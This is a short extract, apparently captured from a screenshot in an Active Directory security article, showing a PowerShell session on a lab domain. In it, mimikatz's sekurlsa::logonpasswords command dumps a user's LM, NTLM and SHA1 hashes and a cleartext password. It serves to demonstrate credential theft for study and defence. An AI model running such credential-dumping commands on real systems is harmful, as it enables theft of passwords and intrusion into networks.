 https
Reader
PS C:\Windows\system32> whoami
adseclab\hansolo
PS C:\Windows\system32> c:\temp\mimikatz\mimikatz sekurlsa::logonpasswords exit
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 20 2014 01:35:45)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 5088494 (00000000:004da4ee)
Session : Interactive from 2
User Name : hansolo
Domain : ADSECLAB
SID : S-1-5-21-1473643419-774954089-2222329127-1107
msv :
[00000003] Primary
* Username : HanSolo
* Domain : ADSECLAB
* LM : 6ce8de51bc4919e01987a75d0bbd375a
* NTLM : 269c0c63a623b2e062dfd861c9b82818
* SHA1 : 660dd1fe6bb94f321fbbd58bfc19a4189228b2bb
tspkg :
* Username : HanSolo
* Domain : ADSECLAB
* Password : Falcon99!
wdigest :
* Username : HanSolo
* Domain : ADSECLAB
* Password : Falcon99!
kerberos :
* Username : HanSolo
* Domain : LAB.ADSECURITY.ORG
* Password : Falcon99!
ssp :
credman :